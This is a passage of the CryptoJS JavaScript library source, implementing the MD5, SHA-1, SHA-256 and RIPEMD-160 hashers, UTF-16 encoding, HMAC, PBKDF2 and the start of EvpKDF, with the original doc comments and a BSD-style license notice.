                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);

                var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000);
                var nBitsTotalL = nBitsTotal;
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = (
                    (((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00)
                );
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                    (((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00)
                );

                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 4; i++) {
                    // Shortcut
                    var H_i = H[i];

                    H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                        (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function FF(a, b, c, d, x, s, t) {
            var n = a + ((b & c) | (~b & d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function GG(a, b, c, d, x, s, t) {
            var n = a + ((b & d) | (c & ~d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function HH(a, b, c, d, x, s, t) {
            var n = a + (b ^ c ^ d) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function II(a, b, c, d, x, s, t) {
            var n = a + (c ^ (b | ~d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.MD5('message');
         *     var hash = CryptoJS.MD5(wordArray);
         */
        C.MD5 = Hasher._createHelper(MD5);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacMD5(message, key);
         */
        C.HmacMD5 = Hasher._createHmacHelper(MD5);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Reusable object
        var W = [];

        /**
         * SHA-1 hash algorithm.
         */
        var SHA1 = C_algo.SHA1 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0x67452301, 0xefcdab89,
                    0x98badcfe, 0x10325476,
                    0xc3d2e1f0
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];

                // Computation
                for (var i = 0; i < 80; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16];
                        W[i] = (n << 1) | (n >>> 31);
                    }

                    var t = ((a << 5) | (a >>> 27)) + e + W[i];
                    if (i < 20) {
                        t += ((b & c) | (~b & d)) + 0x5a827999;
                    } else if (i < 40) {
                        t += (b ^ c ^ d) + 0x6ed9eba1;
                    } else if (i < 60) {
                        t += ((b & c) | (b & d) | (c & d)) - 0x70e44324;
                    } else /* if (i < 80) */ {
                        t += (b ^ c ^ d) - 0x359d3e2a;
                    }

                    e = d;
                    d = c;
                    c = (b << 30) | (b >>> 2);
                    b = a;
                    a = t;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA1('message');
         *     var hash = CryptoJS.SHA1(wordArray);
         */
        C.SHA1 = Hasher._createHelper(SHA1);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA1(message, key);
         */
        C.HmacSHA1 = Hasher._createHmacHelper(SHA1);
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function () {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        /**
         * SHA-256 hash algorithm.
         */
        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0  = ((gamma0x << 25) | (gamma0x >>> 7))  ^
                            ((gamma0x << 14) | (gamma0x >>> 18)) ^
                            (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1  = ((gamma1x << 15) | (gamma1x >>> 17)) ^
                            ((gamma1x << 13) | (gamma1x >>> 19)) ^
                            (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch  = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7)  | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA256('message');
         *     var hash = CryptoJS.SHA256(wordArray);
         */
        C.SHA256 = Hasher._createHelper(SHA256);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA256(message, key);
         */
        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * UTF-16 BE encoding strategy.
         */
        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            /**
             * Converts a word array to a UTF-16 BE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 BE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16String = CryptoJS.enc.Utf16.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 BE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 BE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16.parse(utf16String);
             */
            parse: function (utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        /**
         * UTF-16 LE encoding strategy.
         */
        C_enc.Utf16LE = {
            /**
             * Converts a word array to a UTF-16 LE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 LE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16Str = CryptoJS.enc.Utf16LE.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = swapEndian((words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff);
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 LE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 LE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16LE.parse(utf16Str);
             */
            parse: function (utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= swapEndian(utf16Str.charCodeAt(i) << (16 - (i % 2) * 16));
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        function swapEndian(word) {
            return ((word << 8) & 0xff00ff00) | ((word >>> 8) & 0x00ff00ff);
        }
    }());


    (function () {
        // Check if typed arrays are supported
        if (typeof ArrayBuffer != 'function') {
            return;
        }

        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;

        // Reference original init
        var superInit = WordArray.init;

        // Augment WordArray.init to handle typed arrays
        var subInit = WordArray.init = function (typedArray) {
            // Convert buffers to uint8
            if (typedArray instanceof ArrayBuffer) {
                typedArray = new Uint8Array(typedArray);
            }

            // Convert other array views to uint8
            if (
                typedArray instanceof Int8Array ||
                (typeof Uint8ClampedArray !== "undefined" && typedArray instanceof Uint8ClampedArray) ||
                typedArray instanceof Int16Array ||
                typedArray instanceof Uint16Array ||
                typedArray instanceof Int32Array ||
                typedArray instanceof Uint32Array ||
                typedArray instanceof Float32Array ||
                typedArray instanceof Float64Array
            ) {
                typedArray = new Uint8Array(typedArray.buffer, typedArray.byteOffset, typedArray.byteLength);
            }

            // Handle Uint8Array
            if (typedArray instanceof Uint8Array) {
                // Shortcut
                var typedArrayByteLength = typedArray.byteLength;

                // Extract bytes
                var words = [];
                for (var i = 0; i < typedArrayByteLength; i++) {
                    words[i >>> 2] |= typedArray[i] << (24 - (i % 4) * 8);
                }

                // Initialize this word array
                superInit.call(this, words, typedArrayByteLength);
            } else {
                // Else call normal init
                superInit.apply(this, arguments);
            }
        };

        subInit.prototype = WordArray;
    }());


    /** @preserve
     (c) 2012 by Cédric Mesnil. All rights reserved.

     Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

     - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
     - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

     THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
     */

    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var _zl = WordArray.create([
            0,  1,  2,  3,  4,  5,  6,  7,  8,  9, 10, 11, 12, 13, 14, 15,
            7,  4, 13,  1, 10,  6, 15,  3, 12,  0,  9,  5,  2, 14, 11,  8,
            3, 10, 14,  4,  9, 15,  8,  1,  2,  7,  0,  6, 13, 11,  5, 12,
            1,  9, 11, 10,  0,  8, 12,  4, 13,  3,  7, 15, 14,  5,  6,  2,
            4,  0,  5,  9,  7, 12,  2, 10, 14,  1,  3,  8, 11,  6, 15, 13]);
        var _zr = WordArray.create([
            5, 14,  7,  0,  9,  2, 11,  4, 13,  6, 15,  8,  1, 10,  3, 12,
            6, 11,  3,  7,  0, 13,  5, 10, 14, 15,  8, 12,  4,  9,  1,  2,
            15,  5,  1,  3,  7, 14,  6,  9, 11,  8, 12,  2, 10,  0,  4, 13,
            8,  6,  4,  1,  3, 11, 15,  0,  5, 12,  2, 13,  9,  7, 10, 14,
            12, 15, 10,  4,  1,  5,  8,  7,  6,  2, 13, 14,  0,  3,  9, 11]);
        var _sl = WordArray.create([
            11, 14, 15, 12,  5,  8,  7,  9, 11, 13, 14, 15,  6,  7,  9,  8,
            7, 6,   8, 13, 11,  9,  7, 15,  7, 12, 15,  9, 11,  7, 13, 12,
            11, 13,  6,  7, 14,  9, 13, 15, 14,  8, 13,  6,  5, 12,  7,  5,
            11, 12, 14, 15, 14, 15,  9,  8,  9, 14,  5,  6,  8,  6,  5, 12,
            9, 15,  5, 11,  6,  8, 13, 12,  5, 12, 13, 14, 11,  8,  5,  6 ]);
        var _sr = WordArray.create([
            8,  9,  9, 11, 13, 15, 15,  5,  7,  7,  8, 11, 14, 14, 12,  6,
            9, 13, 15,  7, 12,  8,  9, 11,  7,  7, 12,  7,  6, 15, 13, 11,
            9,  7, 15, 11,  8,  6,  6, 14, 12, 13,  5, 14, 13, 13,  7,  5,
            15,  5,  8, 11, 14, 14,  6, 14,  6,  9, 12,  9, 12,  5, 15,  8,
            8,  5, 12,  9, 12,  5, 14,  6,  8, 13,  6,  5, 15, 13, 11, 11 ]);

        var _hl =  WordArray.create([ 0x00000000, 0x5A827999, 0x6ED9EBA1, 0x8F1BBCDC, 0xA953FD4E]);
        var _hr =  WordArray.create([ 0x50A28BE6, 0x5C4DD124, 0x6D703EF3, 0x7A6D76E9, 0x00000000]);

        /**
         * RIPEMD160 hash algorithm.
         */
        var RIPEMD160 = C_algo.RIPEMD160 = Hasher.extend({
            _doReset: function () {
                this._hash  = WordArray.create([0x67452301, 0xEFCDAB89, 0x98BADCFE, 0x10325476, 0xC3D2E1F0]);
            },

            _doProcessBlock: function (M, offset) {

                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    // Swap
                    M[offset_i] = (
                        (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                        (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                    );
                }
                // Shortcut
                var H  = this._hash.words;
                var hl = _hl.words;
                var hr = _hr.words;
                var zl = _zl.words;
                var zr = _zr.words;
                var sl = _sl.words;
                var sr = _sr.words;

                // Working variables
                var al, bl, cl, dl, el;
                var ar, br, cr, dr, er;

                ar = al = H[0];
                br = bl = H[1];
                cr = cl = H[2];
                dr = dl = H[3];
                er = el = H[4];
                // Computation
                var t;
                for (var i = 0; i < 80; i += 1) {
                    t = (al +  M[offset+zl[i]])|0;
                    if (i<16){
                        t +=  f1(bl,cl,dl) + hl[0];
                    } else if (i<32) {
                        t +=  f2(bl,cl,dl) + hl[1];
                    } else if (i<48) {
                        t +=  f3(bl,cl,dl) + hl[2];
                    } else if (i<64) {
                        t +=  f4(bl,cl,dl) + hl[3];
                    } else {// if (i<80) {
                        t +=  f5(bl,cl,dl) + hl[4];
                    }
                    t = t|0;
                    t =  rotl(t,sl[i]);
                    t = (t+el)|0;
                    al = el;
                    el = dl;
                    dl = rotl(cl, 10);
                    cl = bl;
                    bl = t;

                    t = (ar + M[offset+zr[i]])|0;
                    if (i<16){
                        t +=  f5(br,cr,dr) + hr[0];
                    } else if (i<32) {
                        t +=  f4(br,cr,dr) + hr[1];
                    } else if (i<48) {
                        t +=  f3(br,cr,dr) + hr[2];
                    } else if (i<64) {
                        t +=  f2(br,cr,dr) + hr[3];
                    } else {// if (i<80) {
                        t +=  f1(br,cr,dr) + hr[4];
                    }
                    t = t|0;
                    t =  rotl(t,sr[i]) ;
                    t = (t+er)|0;
                    ar = er;
                    er = dr;
                    dr = rotl(cr, 10);
                    cr = br;
                    br = t;
                }
                // Intermediate hash value
                t    = (H[1] + cl + dr)|0;
                H[1] = (H[2] + dl + er)|0;
                H[2] = (H[3] + el + ar)|0;
                H[3] = (H[4] + al + br)|0;
                H[4] = (H[0] + bl + cr)|0;
                H[0] =  t;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                    (((nBitsTotal << 8)  | (nBitsTotal >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotal << 24) | (nBitsTotal >>> 8))  & 0xff00ff00)
                );
                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 5; i++) {
                    // Shortcut
                    var H_i = H[i];

                    // Swap
                    H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                        (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });


        function f1(x, y, z) {
            return ((x) ^ (y) ^ (z));

        }

        function f2(x, y, z) {
            return (((x)&(y)) | ((~x)&(z)));
        }

        function f3(x, y, z) {
            return (((x) | (~(y))) ^ (z));
        }

        function f4(x, y, z) {
            return (((x) & (z)) | ((y)&(~(z))));
        }

        function f5(x, y, z) {
            return ((x) ^ ((y) |(~(z))));

        }

        function rotl(x,n) {
            return (x<<n) | (x>>>(32-n));
        }


        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.RIPEMD160('message');
         *     var hash = CryptoJS.RIPEMD160(wordArray);
         */
        C.RIPEMD160 = Hasher._createHelper(RIPEMD160);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacRIPEMD160(message, key);
         */
        C.HmacRIPEMD160 = Hasher._createHmacHelper(RIPEMD160);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var C_algo = C.algo;

        /**
         * HMAC algorithm.
         */
        var HMAC = C_algo.HMAC = Base.extend({
            /**
             * Initializes a newly created HMAC.
             *
             * @param {Hasher} hasher The hash algorithm to use.
             * @param {WordArray|string} key The secret key.
             *
             * @example
             *
             *     var hmacHasher = CryptoJS.algo.HMAC.create(CryptoJS.algo.SHA256, key);
             */
            init: function (hasher, key) {
                // Init hasher
                hasher = this._hasher = new hasher.init();

                // Convert string to WordArray, else assume WordArray already
                if (typeof key == 'string') {
                    key = Utf8.parse(key);
                }

                // Shortcuts
                var hasherBlockSize = hasher.blockSize;
                var hasherBlockSizeBytes = hasherBlockSize * 4;

                // Allow arbitrary length keys
                if (key.sigBytes > hasherBlockSizeBytes) {
                    key = hasher.finalize(key);
                }

                // Clamp excess bits
                key.clamp();

                // Clone key for inner and outer pads
                var oKey = this._oKey = key.clone();
                var iKey = this._iKey = key.clone();

                // Shortcuts
                var oKeyWords = oKey.words;
                var iKeyWords = iKey.words;

                // XOR keys with pad constants
                for (var i = 0; i < hasherBlockSize; i++) {
                    oKeyWords[i] ^= 0x5c5c5c5c;
                    iKeyWords[i] ^= 0x36363636;
                }
                oKey.sigBytes = iKey.sigBytes = hasherBlockSizeBytes;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this HMAC to its initial state.
             *
             * @example
             *
             *     hmacHasher.reset();
             */
            reset: function () {
                // Shortcut
                var hasher = this._hasher;

                // Reset
                hasher.reset();
                hasher.update(this._iKey);
            },

            /**
             * Updates this HMAC with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {HMAC} This HMAC instance.
             *
             * @example
             *
             *     hmacHasher.update('message');
             *     hmacHasher.update(wordArray);
             */
            update: function (messageUpdate) {
                this._hasher.update(messageUpdate);

                // Chainable
                return this;
            },

            /**
             * Finalizes the HMAC computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The HMAC.
             *
             * @example
             *
             *     var hmac = hmacHasher.finalize();
             *     var hmac = hmacHasher.finalize('message');
             *     var hmac = hmacHasher.finalize(wordArray);
             */
            finalize: function (messageUpdate) {
                // Shortcut
                var hasher = this._hasher;

                // Compute HMAC
                var innerHash = hasher.finalize(messageUpdate);
                hasher.reset();
                var hmac = hasher.finalize(this._oKey.clone().concat(innerHash));

                return hmac;
            }
        });
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var SHA1 = C_algo.SHA1;
        var HMAC = C_algo.HMAC;

        /**
         * Password-Based Key Derivation Function 2 algorithm.
         */
        var PBKDF2 = C_algo.PBKDF2 = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hasher to use. Default: SHA1
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128/32,
                hasher: SHA1,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.PBKDF2.create();
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.PBKDF2.create({ keySize: 8, iterations: 1000 });
             */
            init: function (cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Computes the Password-Based Key Derivation Function 2.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function (password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init HMAC
                var hmac = HMAC.create(cfg.hasher, password);

                // Initial values
                var derivedKey = WordArray.create();
                var blockIndex = WordArray.create([0x00000001]);

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var blockIndexWords = blockIndex.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
                    var block = hmac.update(salt).finalize(blockIndex);
                    hmac.reset();

                    // Shortcuts
                    var blockWords = block.words;
                    var blockWordsLength = blockWords.length;

                    // Iterations
                    var intermediate = block;
                    for (var i = 1; i < iterations; i++) {
                        intermediate = hmac.finalize(intermediate);
                        hmac.reset();

                        // Shortcut
                        var intermediateWords = intermediate.words;

                        // XOR intermediate with block
                        for (var j = 0; j < blockWordsLength; j++) {
                            blockWords[j] ^= intermediateWords[j];
                        }
                    }

                    derivedKey.concat(block);
                    blockIndexWords[0]++;
                }
                derivedKey.sigBytes = keySize * 4;

                return derivedKey;
            }
        });

        /**
         * Computes the Password-Based Key Derivation Function 2.
         *
         * @param {WordArray|string} password The password.
         * @param {WordArray|string} salt A salt.
         * @param {Object} cfg (Optional) The configuration options to use for this computation.
         *
         * @return {WordArray} The derived key.
         *
         * @static
         *
         * @example
         *
         *     var key = CryptoJS.PBKDF2(password, salt);
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8 });
         *     var key = CryptoJS.PBKDF2(password, salt, { keySize: 8, iterations: 1000 });
         */
        C.PBKDF2 = function (password, salt, cfg) {
            return PBKDF2.create(cfg).compute(password, salt);
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var C_algo = C.algo;
        var MD5 = C_algo.MD5;

        /**
         * This key derivation function is meant to conform with EVP_BytesToKey.
         * www.openssl.org/docs/crypto/EVP_BytesToKey.html
         */
        var EvpKDF = C_algo.EvpKDF = Base.extend({
            /**
             * Configuration options.
             *
             * @property {number} keySize The key size in words to generate. Default: 4 (128 bits)
             * @property {Hasher} hasher The hash algorithm to use. Default: MD5
             * @property {number} iterations The number of iterations to perform. Default: 1
             */
            cfg: Base.extend({
                keySize: 128/32,
                hasher: MD5,
                iterations: 1
            }),

            /**
             * Initializes a newly created key derivation function.
             *
             * @param {Object} cfg (Optional) The configuration options to use for the derivation.
             *
             * @example
             *
             *     var kdf = CryptoJS.algo.EvpKDF.create();
             *     var kdf = CryptoJS.algo.EvpKDF.create({ keySize: 8 });
             *     var kdf = CryptoJS.algo.EvpKDF.create({ keySize: 8, iterations: 1000 });
             */
            init: function (cfg) {
                this.cfg = this.cfg.extend(cfg);
            },

            /**
             * Derives a key from a password.
             *
             * @param {WordArray|string} password The password.
             * @param {WordArray|string} salt A salt.
             *
             * @return {WordArray} The derived key.
             *
             * @example
             *
             *     var key = kdf.compute(password, salt);
             */
            compute: function (password, salt) {
                // Shortcut
                var cfg = this.cfg;

                // Init hasher
                var hasher = cfg.hasher.create();

                // Initial values
                var derivedKey = WordArray.create();

                // Shortcuts
                var derivedKeyWords = derivedKey.words;
                var keySize = cfg.keySize;
                var iterations = cfg.iterations;

                // Generate key
                while (derivedKeyWords.length < keySize) {
